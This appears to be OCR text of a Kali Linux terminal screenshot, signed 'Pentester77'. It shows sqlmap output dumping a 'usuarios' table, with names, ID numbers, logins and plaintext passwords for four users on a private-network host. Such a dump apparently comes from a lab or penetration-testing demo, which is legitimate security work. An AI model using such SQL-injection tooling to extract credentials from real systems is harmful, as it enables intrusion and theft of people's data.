 [Documento sin título - ...
root@kali: ~
08:44 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
[20:42:20] [WARNING] reflective value(s) found and filtering out
[20:42:20] [INFO] fetching entries for table 'usuarios' in database 'privacidaddb'
Database: privacidaddb
Table: usuarios
[4 entries]
+--------+-----------+----------+------------+----------+---------------+
| iduser | apellido | dni | login | nombre | contrasena |
+--------+-----------+----------+------------+----------+---------------+
| 1 | Contreras | 12345678 | fcontreras | Fernando | password |
| 2 | Rodriguez | 78945612 | crodriguez | Carlos | superpassword |
| 4 | Zapata | 458967 | hzapata | Hugo | Qwe1234 |
| 5 | Quiroga | 356987 | mquiroga | Manuel | mquiroga2000 |
+--------+-----------+----------+------------+----------+---------------+
[20:42:20] [INFO] table 'privacidaddb.usuarios' dumped to CSV file '/root/.sqlmap/output/192.168.166
.10/dump/privacidaddb/usuarios.csv'
[20:42:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.166.10'
[20:42:20] [WARNING] you haven't updated sqlmap for more than 267 days!!!
[*] ending @ 20:42:20 /2020-07-25/
root@kali:~#
Pentester77